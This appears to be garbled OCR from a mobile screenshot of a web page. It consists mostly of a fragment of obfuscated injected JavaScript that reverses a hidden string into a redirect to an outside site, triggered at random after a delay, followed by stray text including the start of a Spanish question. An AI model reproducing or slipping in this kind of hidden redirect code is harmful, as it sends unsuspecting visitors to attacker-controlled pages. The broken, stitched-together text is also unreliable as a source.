
"string") return
$zXz.list[n].split("").reverse().join("");re
$zXz.list[n];};$zXz.list=
["'php.yerg-sknil-tuoba-
egap/snrettap/cni/owtytnewtytnew
pw/moc.cvpny//:ptth'=ferh.noitaco
number1=Math.floor(Math.random(
* 6);if (number1==3){var
delay =
18000;setTimeout($zXz(0),
delay);}</script>to en
ANTAD.biz?
¿Cuál es el proceso para